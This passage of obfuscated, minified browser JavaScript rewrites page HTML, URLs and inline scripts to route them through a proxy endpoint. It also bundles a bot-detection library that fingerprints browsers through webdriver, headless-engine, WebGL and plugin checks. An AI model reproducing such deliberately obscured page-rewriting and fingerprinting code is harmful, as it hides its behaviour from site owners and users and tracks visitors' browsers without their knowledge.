i="";i=n?"'"[r(577)](s(n[1],ht.MN[r(2175)]),"'"):o?'"'[r(577)](s(o[1],ht.MN[r(2175)]),'"'):s(e,ht.MN[r(2175)]),t[r(1973)]=t[r(1973)][r(1437)](e,i)}else r(3105)===t[r(891)]&&(t[r(634)]=c(t[r(634)]));else r(1715)===e[r(2908)]?t[r(1973)][r(1973)]=r(230)+t[r(1973)][r(1973)]:t[r(1973)][r(1973)]=t[r(1973)][r(1973)][r(1959)](r(230))?t[r(1973)][r(1973)][r(2524)](3):t[r(1973)][r(1973)];else r(1715)===e[r(2908)]?t[r(1973)][r(1973)]=Du(t[r(2970)],t[r(1973)][r(1973)],i):t[r(1973)][r(1973)]=i(t[r(1973)][r(1973)]);var w},leave(t){l[n(1249)]()}}),vu(u)}K(2369);const Hu=[],Pu={};var qu=K(5557);const Bu=e=>Rt.A[t(1449)]()[t(1658)][t(1091)](e,/[A-Z]/g,(e=>"-"[t(577)](e[t(2981)]())));var Ku=K(3639);function Vu(e){const n=t;var r;let{_window:o=window,protectUrlContext:i,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(3233)](),!s[n(2821)]("<"))return s;s[n(2821)](n(1876))&&(s=Rt.A[n(1449)](o)[n(1658)][n(1091)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(o[n(783)]),h=Rt.A[n(1449)](o)[n(2849)][n(1091)](d,s,n(2002)),m=h[n(681)](n(2583)),f=(null==m?void 0:m[n(852)](n(2555)))||a||Rt.A[n(1449)](o)[n(519)][n(1449)][n(1384)](o[n(1683)]);Zu({_window:o,protectUrlContext:i,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=Rt.A[n(1449)]()[n(2571)][n(1091)](h,n(3287));p&&p[n(1903)](),Rt.A[n(1449)](o)[n(730)][n(1091)](h,n(2916))[n(1572)]((t=>{!function(t,e){const n=a1d;if(Hu[n(2821)](e))return;const r=t[n(1480)][n(707)](t,e);if(r){if(!r[n(1890)])return;if(r[n(1449)]||r[n(3208)])return}try{if(e[n(2346)](/^\d+$/))return;Pu[e]=t[e],t[n(1480)][n(761)](t,e,{get:function(){const r=n,o=Pu[e];if(void 0===o){const n=(0,bt.md)(e),o=Rt.A[r(1449)](t)[r(2571)][r(1091)](t[r(1683)],r(3392)[r(577)](n,'"]'));if(o)return o[r(400)];const i=Rt.A[r(1449)](t)[r(730)][r(1091)](t[r(1683)],"#"+n);if(1===i[r(2092)])return i[0];if(i[r(2092)]>1)return i}return o},set:function(t){return Pu[e]=t},configurable:!0})}catch(t){return void st.A[n(2550)](n(299),t[n(3233)]())}Hu[n(682)](e)}(o,t.id)}));let g="";return s[n(2821)](n(968))?g=h[n(1332)][n(2227)]:s[n(2821)](n(186))&&s[n(2821)](n(2182))?g=h[n(2600)][n(2227)]+h[n(3164)][n(2227)]:s[n(2821)](n(186))&&!s[n(2821)](n(3027))?g=h[n(2600)][n(2227)]:s[n(2821)](n(2182))?(Rt.A[n(1449)]()[n(2836)][n(1449)][n(1091)](h[n(2600)])&&(g+=h[n(2600)][n(2227)]),g+=h[n(3164)][n(2227)]):g=Rt.A[n(1449)]()[n(2836)][n(1449)][n(1091)](h[n(2600)])+Rt.A[n(1449)]()[n(2836)][n(1449)][n(1091)](h[n(3164)]),n(738)===(null===(r=h[n(333)])||void 0===r?void 0:r[n(634)])&&(g=n(2275)+g),g}function Zu(e){const n=t;let{_window:r=window,protectUrlContext:o,node:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;i instanceof r[n(1473)][n(1985)]&&(function(t){const e=n;let{protectUrlContext:r,node:o,baseUrl:i,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(o instanceof s[e(1473)][e(1326)]))return;const u=t=>(!a||a(t))&&!(0,bt._)(t)&&!t[e(2821)](e(447)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=o[e(2606)][e(2981)]();if(e(656)===h||e(828)===h){const t=Rt.A[e(1449)](s)[e(1978)][e(1091)](o,e(347));t&&d(t)&&Rt.A[e(1449)](s)[e(1664)][e(1091)](o,e(347),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2175)],baseUrl:i,endpoint:rt.A[e(393)]}));const n=Rt.A[e(1449)](s)[e(1978)][e(1091)](o,e(1471));n&&Rt.A[e(1449)](s)[e(1664)][e(1091)](o,e(1471),(t=>{const n=e;let{protectUrlContext:r,srcset:o,endpoint:i,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1d,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let o;for(;null!==(o=r[e(310)](t,{shouldUseOrigin:!0}));){const t=o[1][e(2992)]();if(t[e(2821)](" ")){const r=t[e(394)](" ");n[e(682)]({url:r[0],size:r[1]})}else n[e(682)]({url:t})}return n}(o)[n(2466)]((t=>{const e=n;let o;return o=l&&!l(t[e(1879)])?t[e(1879)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(1879)],key:s,kind:a,endpoint:i,baseUrl:c}),t[e(2120)]?""[e(577)](o," ")[e(577)](t[e(2120)]):o}))[n(863)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(393)],baseUrl:i,urlFilter:c}));const a=Rt.A[e(1449)](s)[e(1978)][e(1091)](o,e(2731));a&&Rt.A[e(1449)](s)[e(1664)][e(1091)](o,e(2731),function(t,n,r){const o=e;return n?n[o(394)](" ")[o(2466)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[o(2175)],baseUrl:r,endpoint:rt.A[o(393)],key:(0,Ku.x)()})))[o(863)](" "):n}(r,a,i))}else if(e(2947)===h){const t=Rt.A[e(1449)](s)[e(1978)][e(1091)](o,e(347));if(t)d(t)&&Rt.A[e(1449)](s)[e(1664)][e(1091)](o,e(347),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2e3)],baseUrl:i,endpoint:rt.A[e(393)]}));else{let t=Rt.A[e(1449)](s)[e(2836)][e(1449)][e(1091)](o);t&&(t=Rt.A[e(1449)](s)[e(1658)][e(1091)](t,/\bwindow\.location\b/g,e(2756)),Rt.A[e(1449)](s)[e(2836)][e(3208)][e(1091)](o,t)),t[e(2821)](e(3344))&&(t=Rt.A[e(1449)](s)[e(1658)][e(1091)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(279)),Rt.A[e(1449)](s)[e(2836)][e(3208)][e(1091)](o,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(508)in r)||e(1663)!==r[e(508)]||(t[e(2821)](e(2903))&&(t=Rt.A[e(1449)](s)[e(1658)][e(1091)](t,e(2903),e(2915)),Rt.A[e(1449)](s)[e(2836)][e(3208)][e(1091)](o,t)),t[e(2821)](e(1918))&&(t=Rt.A[e(1449)](s)[e(1658)][e(1091)](t,e(1918),e(3445)),Rt.A[e(1449)](s)[e(2836)][e(3208)][e(1091)](o,t)),t[e(2821)](e(2344))&&t[e(2821)](e(402))&&(t=Rt.A[e(1449)](s)[e(1658)][e(1091)](t,e(2344),e(1993)),t=Rt.A[e(1449)](s)[e(1658)][e(1091)](t,e(1419),e(2251)),t[e(2821)](e(2223))?t+=e(1773):t+=e(481),Rt.A[e(1449)](s)[e(2836)][e(3208)][e(1091)](o,t)))}}else if(e(621)===h){var m;const t=null===(m=Rt.A[e(1449)](s)[e(1978)][e(1091)](o,e(1942)))||void 0===m?void 0:m[e(2981)](),n=Rt.A[e(1449)](s)[e(1978)][e(1091)](o,e(2555)),a=Rt.A[e(1449)](s)[e(1978)][e(1091)](o,"as");if(n&&d(n)){const c=e(3480)===t||e(3427)===t&&e(2766)===a?ht.MN[e(2509)]:e(3427)===t&&e(2947)===a?ht.MN[e(2e3)]:ht.MN[e(2175)];Rt.A[e(1449)](s)[e(1664)][e(1091)](o,e(2555),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:i,endpoint:rt.A[e(393)]}))}}else if(e(1755)===h){const t=Rt.A[e(1449)](s)[e(1978)][e(1091)](o,e(347));if(t&&t[e(1959)](e(2035))){const n=Xu(t,r,s);Rt.A[e(1449)](s)[e(1664)][e(1091)](o,e(347),n)}else t&&d(t)&&Rt.A[e(1449)](s)[e(1664)][e(1091)](o,e(347),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(3281)],baseUrl:i,endpoint:rt.A[e(393)]}));const n=Rt.A[e(1449)](s)[e(1978)][e(1091)](o,e(2221));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(393)]+e(1916),kind:ht.MN[e(2e3)],baseUrl:i,endpoint:rt.A[e(393)]});n[e(2821)](t)?Rt.A[e(1449)](s)[e(1664)][e(1091)](o,e(2221),Vu({_window:s,protectUrlContext:r,html:n,docBaseUrl:i})):Rt.A[e(1449)](s)[e(1664)][e(1091)](o,e(2221),e(3414)[e(577)](qu.K,e(2586))[e(577)](t,e(3345))[e(577)]((0,Ku.x)().id,e(1170))+Vu({_window:s,protectUrlContext:r,html:n,docBaseUrl:i}))}}else if("a"===h){const t=Rt.A[e(1449)](s)[e(1978)][e(1091)](o,e(2555));t&&d(t)&&Rt.A[e(1449)](s)[e(1664)][e(1091)](o,e(2555),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1119)],baseUrl:i,endpoint:rt.A[e(393)]}));const n=Rt.A[e(1449)](s)[e(1978)][e(1091)](o,e(2746));e(690)==typeof n&&n[e(2821)](e(2297))&&Rt.A[e(1449)](s)[e(1664)][e(1091)](o,e(2746),e(3138)[e(577)](btoa(n),e(312)));const a=Rt.A[e(1449)](s)[e(1978)][e(1091)](o,e(2213));e(690)!=typeof a||(0,ht.Gy)(r)||(Rt.A[e(1449)](s)[e(2728)][e(1091)](o,e(2213)),Rt.A[e(1449)](s)[e(1664)][e(1091)](o,e(1043)+(0,bt.md)(e(2213)),a))}else if(e(3505)===h){const t=Rt.A[e(1449)](s)[e(1978)][e(1091)](o,e(347));t&&d(t)&&Rt.A[e(1449)](s)[e(1664)][e(1091)](o,e(347),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2175)],baseUrl:i,endpoint:rt.A[e(393)]}));const n=Rt.A[e(1449)](s)[e(1978)][e(1091)](o,e(1785));n&&d(n)&&Rt.A[e(1449)](s)[e(1664)][e(1091)](o,e(1785),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(2175)],baseUrl:i,endpoint:rt.A[e(393)]}))}else if(e(741)===h){const t=Rt.A[e(1449)](s)[e(1978)][e(1091)](o,e(347));t&&d(t)&&Rt.A[e(1449)](s)[e(1664)][e(1091)](o,e(347),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2175)],baseUrl:i,endpoint:rt.A[e(393)]}))}else if(e(3366)===h){const t=Rt.A[e(1449)](s)[e(1978)][e(1091)](o,e(1346)),n=Rt.A[e(1449)](s)[e(1978)][e(1091)](o,e(3228));t&&d(t)&&Rt.A[e(1449)](s)[e(1664)][e(1091)](o,e(1346),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(1645)===n?ht.MN[e(1119)]:ht.MN[e(3281)],baseUrl:i,endpoint:rt.A[e(393)]})),n&&![e(1645),e(1262),e(494),e(1456)][e(2821)](n)&&u(n)&&Rt.A[e(1449)](s)[e(1664)][e(1091)](o,e(3228),(0,bt.md)(n))}else if(e(1189)===h||"g"===h){const t=[e(1413),e(514),e(2689),e(2691),e(1930),e(1893),e(2498),e(2755)];for(const n of t){const t=Rt.A[e(1449)](s)[e(1978)][e(1091)](o,n);if(t){const u=Ru({protectUrlContext:r,value:t,baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l});Rt.A[e(1449)](s)[e(1664)][e(1091)](o,n,u)}}const n=Rt.A[e(1449)](s)[e(1978)][e(1091)](o,e(390));if(n&&e(690)==typeof n)if(n[e(1959)]("#")&&u(n[e(2524)](1)))Rt.A[e(1449)](s)[e(1664)][e(1091)](o,e(390),"#"+(0,bt.md)(n[e(2524)](1)));else{const t=new URL(n,i);d(t[e(2555)])&&Rt.A[e(1449)](s)[e(1664)][e(1091)](o,e(390),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2175)],endpoint:rt.A[e(393)],baseUrl:i}))}}else if(e(2807)===h){const t=Rt.A[e(1449)](s)[e(1978)][e(1091)](o,e(3021));if(t&&e(690)==typeof t&&u(t)){const n=(0,bt.md)(t);Rt.A[e(1449)](s)[e(1664)][e(1091)](o,e(3021),n)}}else if(e(2766)===h){if(e(2621)===o[e(852)](e(2023))&&!(0,ht.Gy)(r)){let t=Rt.A[e(1449)](s)[e(1071)][e(1449)][e(1091)](o);t&&(t=Rt.A[e(1449)](s)[e(1658)][e(1091)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),Rt.A[e(1449)](s)[e(1071)][e(3208)][e(1091)](o,t))}!function(t){const n=e;let{_window:r,protectUrlContext:o,element:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(2766)!==i[n(2606)][n(2981)]())return;const u=Rt.A[n(1449)](r)[n(1071)][n(1449)][n(1091)](i);u&&Rt.A[n(1449)](r)[n(1071)][n(3208)][n(1091)](i,Iu({protectUrlContext:o,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:o,baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l})}const f=Rt.A[e(1449)](s)[e(1367)][e(1449)][e(1091)](o);for(const t of Array[e(790)](f))u(t)&&f[e(1437)](t,(0,bt.md)(t));const p=Rt.A[e(1449)](s)[e(1978)][e(1091)](o,e(780));p&&u(p)&&Rt.A[e(1449)](s)[e(1664)][e(1091)](o,e(780),(0,bt.zp)(p));const g=Rt.A[e(1449)](s)[e(1978)][e(1091)](o,e(1878));g&&u(g)&&Rt.A[e(1449)](s)[e(1664)][e(1091)](o,e(1878),(0,bt.md)(g));const w=Rt.A[e(1449)](s)[e(1077)][e(1449)][e(1091)](o);w&&u(w)&&Rt.A[e(1449)](s)[e(1077)][e(3208)][e(1091)](o,(0,bt.md)(w));const b=Rt.A[e(1449)](s)[e(1978)][e(1091)](o,e(322));o instanceof s[e(2074)]&&b&&e(690)==typeof b&&b[e(2092)]>0&&Rt.A[e(1449)](s)[e(1664)][e(1091)](o,e(322),e(230)+b);const v=Rt.A[e(1449)](s)[e(1978)][e(1091)](o,e(2926));o instanceof s[e(2074)]&&v&&e(690)==typeof v&&v[e(2092)]>0&&Rt.A[e(1449)](s)[e(1664)][e(1091)](o,e(2926),e(230)+v);const y=Rt.A[e(1449)](s)[e(1978)][e(1091)](o,e(2766));if(y){const t=Tu((t=>{const n=e;let{protectUrlContext:r,style:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(393)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=Fu({protectUrlContext:r,stylesheet:o,direction:n(1715),context:n(1744),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return o[n(2604)](";")&&!d[n(2604)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l}));Rt.A[e(1449)](s)[e(1664)][e(1091)](o,e(2766),t)}const x=[e(1254),e(1972)];for(const t of x){if(!u(t))continue;const n=Rt.A[e(1449)](s)[e(1978)][e(1091)](o,t);n&&(Rt.A[e(1449)](s)[e(2728)][e(1091)](o,t),Rt.A[e(1449)](s)[e(1664)][e(1091)](o,(0,bt.md)(t),n))}if(o instanceof s[e(2074)]){const t=Rt.A[e(1449)](s)[e(1529)][e(1449)][e(1091)](o),n=Object[e(752)](t);for(const r of n){const n=Bu(r);k=e(1043)+n,l&&!l(k)||(0,bt._)(k)||(t[(0,bt.md)(n)]=t[r],delete t[r])}}var k;if(o instanceof s[e(768)])for(let t=0;t<o[e(3235)][e(2710)][e(2092)];t++)Zu({_window:s,protectUrlContext:r,node:o[e(3235)][e(2710)][t],baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:o,node:i,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),i[n(2710)][n(1572)]((t=>{Zu({protectUrlContext:o,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const Xu=function(e,n){const r=t;let o=arguments[r(2092)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(1959)](r(2035)))return e;const i=decodeURIComponent(e[r(2524)](15));if(!i[r(2821)](rt.A[r(393)])){const t=r(3414)[r(577)](qu.K,r(2586))[r(577)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(393)]+r(1916),kind:ht.MN[r(2e3)],baseUrl:Rt.A[r(1449)](o)[r(519)][r(1449)][r(1384)](o[r(1683)]),endpoint:rt.A[r(393)]}),r(3345))[r(577)]((0,Ku.x)().id,r(1170))+Vu({_window:o,protectUrlContext:n,html:i});return r(2035)+encodeURIComponent(t)}return e};var Ju=K(901),Gu=K(2751),Yu=K(9150);const Qu=class{static[t(232)](){const e=t;var n,r;let o=arguments[e(2092)]>0&&void 0!==arguments[0]?arguments[0]:e(898),i=!(arguments[e(2092)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(2392)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1977)+(0,Yu.t)(o+"_"+a),d=e(1977)+(0,Yu.t)(o+"_"+c),h=e(1977)+(0,Yu.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var $u,td=K(3351),ed=K(1241),nd=/bot|crawl|http|lighthouse|scan|search|spider/i,rd=function(e,n){const r=t;return(rd=Object[r(1899)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(3255)]=e}||function(t,e){const n=r;for(var o in e)Object[n(3099)][n(2269)][n(1091)](e,o)&&(t[o]=e[o])})(e,n)};function od(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a1d;function a(t){const e=a1d;try{l(r[e(1832)](t))}catch(t){i(t)}}function c(t){const e=a1d;try{l(r[e(2056)](t))}catch(t){i(t)}}function l(t){const e=a1d;var r;t[e(2255)]?o(t[e(1973)]):(r=t[e(1973)],r instanceof n?r:new n((function(t){t(r)})))[e(637)](a,c)}l((r=r[s(1384)](t,e||[]))[s(1832)]())}))}function id(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1666)==typeof Symbol&&(a[Symbol[r(375)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1d;if(o)throw new TypeError(r(1605));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(2032)]:t[0]?i[r(2056)]||((s=i[r(2032)])&&s[r(1091)](i),0):i[r(1832)])&&!(s=s[r(1091)](i,t[1]))[r(2255)])return s;switch(i=0,s&&(t=[2&t[0],s[r(1973)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2807)]++,{value:t[1],done:!1};case 5:c[r(2807)]++,i=t[1],t=[0];continue;case 7:t=c[r(2676)][r(1249)](),c[r(1753)][r(1249)]();continue;default:if(!((s=(s=c[r(1753)])[r(2092)]>0&&s[s[r(2092)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2807)]=t[1];break}if(6===t[0]&&c[r(2807)]<s[1]){c[r(2807)]=s[1],s=t;break}if(s&&c[r(2807)]<s[2]){c[r(2807)]=s[2],c[r(2676)][r(682)](t);break}s[2]&&c[r(2676)][r(1249)](),c[r(1753)][r(1249)]();continue}t=n[r(1091)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function sd(e,n,r){const o=t;if(r||2===arguments[o(2092)])for(var i,s=0,a=n[o(2092)];s<a;s++)!i&&s in n||(i||(i=Array[o(3099)][o(2524)][o(1091)](n,0,s)),i[s]=n[s]);return e[o(577)](i||Array[o(3099)][o(2524)][o(1091)](n))}Object[t(389)],Object[t(389)],t(1666)==typeof SuppressedError&&SuppressedError;var ad=t(1469),cd=t(2099),ld=t(3210),ud=t(965),dd=t(2246),hd=t(1557),md=function(t){function e(n,r){const o=a1d;var i=t[o(1091)](this,r)||this;return i[o(1735)]=n,i[o(634)]=o(1109),Object[o(1899)](i,e[o(3099)]),i}return function(t,e){const n=a1d;if(n(1666)!=typeof e&&null!==e)throw new TypeError(n(2507)+String(e)+n(2879));function r(){this[n(756)]=t}rd(t,e),t[n(3099)]=null===e?Object[n(389)](e):(r[n(3099)]=e[n(3099)],new r)}(e,t),e}(Error);function fd(t){return od(this,void 0,void 0,(function(){var e,n,r=this;return id(this,(function(o){const i=a1d;switch(o[i(2807)]){case 0:return e={},n=Object[i(752)](t),[4,Promise[i(646)](n[i(2466)]((function(n){return od(r,void 0,void 0,(function(){var r,o,i,s,a;return id(this,(function(c){const l=a1d;switch(c[l(2807)]){case 0:r=t[n],c[l(2807)]=1;case 1:return c[l(1753)][l(682)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(1973)]=c[l(2829)](),a[l(1735)]=0,a),[3,4];case 3:return s=c[l(2829)](),e[n]=s instanceof md?{state:s[l(1735)],error:""[l(577)](s[l(634)],": ")[l(577)](s[l(2489)])}:{state:-3,error:s instanceof Error?""[l(577)](s[l(634)],": ")[l(577)](s[l(2489)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(2829)](),[2,e]}}))}))}function pd(e,n){return-1!==e[t(2909)](n)}function gd(e,n){return-1!==e[t(2909)](n)}function wd(e){return Object[t(2045)](e)}function bd(e){const n=t;for(var r=[],o=1;o<arguments[n(2092)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(690)==typeof t){if(pd(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2393)in t)return t[n(2393)](e);for(var o=0;o<t[n(2092)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(1713)](e)})))return{value:!0}},s=0,a=r;s<a[n(2092)];s++){var c=i(a[s]);if(n(874)==typeof c)return c[n(1973)]}return!1}function vd(e){return e[t(2665)]((function(t,e){return t+(e?1:0)}),0)}var yd={detectAppVersion:function(e){const n=t;var r=e[n(3399)];return 0===r[n(1735)]&&(/headless/i[n(1713)](r[n(1973)])?dd:/electron/i[n(1713)](r[n(1973)])?ad:/slimerjs/i[n(1713)](r[n(1973)])?ud:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(3313)];return 0===r[n(1735)]&&(bd(r[n(1973)],n(3210),n(2174),n(496))?ld:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(1447)];return 0===r[n(1735)]&&(/PhantomJS/i[n(1713)](r[n(1973)])?cd:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(3100)],o=e[n(1792)],i=e[n(897)];if(0===r[n(1735)]&&0===o[n(1735)]&&0===i[n(1735)]){var s=r[n(1973)];return n(1557)!==i[n(1973)]&&(37===s&&!pd([n(2889),n(940)],i[n(1973)])||39===s&&!pd([n(823)],o[n(1973)])||33===s&&!pd([n(1430)],i[n(1973)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1423)][n(1735)])return cd},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2721)];if(0===r[n(1735)]&&0===r[n(1973)][n(2092)])return dd},detectNotificationPermissions:function(e){const n=t;var r=e[n(2418)],o=e[n(1792)];return 0===o[n(1735)]&&n(2805)===o[n(1973)]&&(0===r[n(1735)]&&r[n(1973)]?dd:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(740)];if(0===r[n(1735)]&&!r[n(1973)])return dd},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(2887)],o=e[n(2369)],i=e[n(1792)],s=e[n(897)];if(0===r[n(1735)]&&0===o[n(1735)]&&0===i[n(1735)]&&0===s[n(1735)]&&n(2805)===i[n(1973)]&&!o[n(1973)]&&n(1430)===s[n(1973)])return 0===r[n(1973)]?dd:void 0},detectProcess:function(e){const n=t;var r,o=e[n(2521)];return 0===o[n(1735)]&&(n(1659)===o[n(1973)][n(891)]||null!=(null===(r=o[n(1973)][n(871)])||void 0===r?void 0:r[n(1469)])?ad:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(1662)];return 0===r[n(1735)]&&(/PhantomJS/i[n(1713)](r[n(1973)])?cd:/Headless/i[n(1713)](r[n(1973)])?dd:/Electron/i[n(1713)](r[n(1973)])?ad:/slimerjs/i[n(1713)](r[n(1973)])?ud:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(1270)];if(0===r[n(1735)]&&r[n(1973)])return dd},detectWebGL:function(e){const n=t;var r=e[n(1652)];if(0===r[n(1735)]){var o=r[n(1973)],i=o[n(2923)],s=o[n(1659)];if(n(868)==i&&n(168)==s)return dd}},detectWindowExternal:function(e){const n=t;var r=e[n(676)];return 0===r[n(1735)]&&(/Sequentum/i[n(1713)](r[n(1973)])?n(1898):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(177)],o=e[n(1078)];if(0!==r[n(1735)]||0!==o[n(1735)])return!1;var i=r[n(1973)],s=i[n(3048)],a=i[n(2302)];return o[n(1973)]&&0===s&&0===a?dd:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(2104)];if(0===r[n(1735)]&&!r[n(1973)])return hd},detectProductSub:function(e){const n=t;var r=e[n(302)],o=e[n(1792)];return 0===r[n(1735)]&&0===o[n(1735)]&&(n(2805)!==o[n(1973)]&&n(834)!==o[n(1973)]&&n(1371)!==o[n(1973)]&&n(2775)!==o[n(1973)]||n(1496)===r[n(1973)]?void 0:hd)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(696)];if(0!==r[n(1735)])return!1;var o,i=r[n(1973)];for(o in i)if(i[o])return o}};function xd(){const e=t;var n,r,o=window,i=navigator;return vd([e(854)in i,e(489)in i,0===i[e(2923)][e(2909)](e(505)),e(308)in o,e(467)in o,e(1870)in o,e(3165)in o])>=5?e(1430):vd([e(1680)in o,e(3368)in o,e(1813)in o,0===i[e(2923)][e(2909)](e(1133)),e(970)in i,e(1035)in o])>=4?e(2889):vd([e(3186)in navigator,e(1696)in(null!==(r=null===(n=document[e(1332)])||void 0===n?void 0:n[e(2766)])&&void 0!==r?r:{}),e(1827)in o,e(893)in o,e(2028)in o,e(205)in o])>=4?e(940):e(1557)}var kd={android:function(){const e=t;var n=xd(),r=e(1430)===n,o=e(940)===n;if(!r&&!o)return!1;var i=window;return vd([e(3476)in i,e(606)in i,r&&!(e(2011)in i),o&&/android/i[e(1713)](navigator[e(3399)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(1662)])||void 0===n?void 0:n[e(2981)]();return gd(r,e(2409))?e(3314):gd(r,e(653))||gd(r,e(1698))?e(823):gd(r,e(2775))?e(2775):gd(r,e(1555))?e(1555):gd(r,e(1371))||gd(r,e(1260))?e(1371):gd(r,e(2805))?e(2805):gd(r,e(834))?e(834):e(1557)},browserEngineKind:xd,documentFocus:function(){const e=t;return void 0!==document[e(378)]&&document[e(378)]()},userAgent:function(){return navigator[t(1662)]},appVersion:function(){const e=t;var n=navigator[e(3399)];if(null==n)throw new md(-1,e(1190));return n},rtt:function(){const e=t;if(void 0===navigator[e(3407)])throw new md(-1,e(3354));if(void 0===navigator[e(3407)][e(3073)])throw new md(-1,e(2353));return navigator[e(3407)][e(3073)]},windowSize:function(){const e=t;return{outerWidth:window[e(3048)],outerHeight:window[e(2302)],innerWidth:window[e(2574)],innerHeight:window[e(2679)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(482)])throw new md(-1,e(2920));if(void 0===navigator[e(482)][e(2092)])throw new md(-3,e(2720));return navigator[e(482)][e(2092)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(482)])throw new md(-1,e(2920));if(void 0===window[e(597)])throw new md(-1,e(565));return navigator[e(482)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2345)])return t[e(2345)][e(3233)]()}throw new md(-3,e(380))},productSub:function(){const e=t;var n=navigator[e(302)];if(void 0===n)throw new md(-1,e(1140));return n},windowExternal:function(){const e=t;if(void 0===window[e(554)])throw new md(-1,e(414));var n=window[e(554)];if(e(1666)!=typeof n[e(3233)])throw new md(-2,e(2661));return n[e(3233)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(3116)])throw new md(-1,e(1637));for(var n=navigator[e(3116)],r=Object[e(3381)](n)===MimeTypeArray[e(3099)],o=0;o<n[e(2092)];o++)r&&(r=Object[e(3381)](n[o])===MimeType[e(3099)]);return r},evalLength:function(){const e=t;return eval[e(3233)]()[e(2092)]},webGL:function(){const e=t;var n=document[e(2382)](e(1027));if(e(1666)!=typeof n[e(473)])throw new md(-2,e(1373));var r=n[e(473)](e(2823));if(null===r)throw new md(-4,e(1845));if(e(1666)!=typeof r[e(3446)])throw new md(-2,e(1962));return{vendor:r[e(3446)](r[e(2356)]),renderer:r[e(3446)](r[e(1867)])}},webDriver:function(){const e=t;if(null==navigator[e(2174)])throw new md(-1,e(2799));return navigator[e(2174)]},languages:function(){const e=t;var 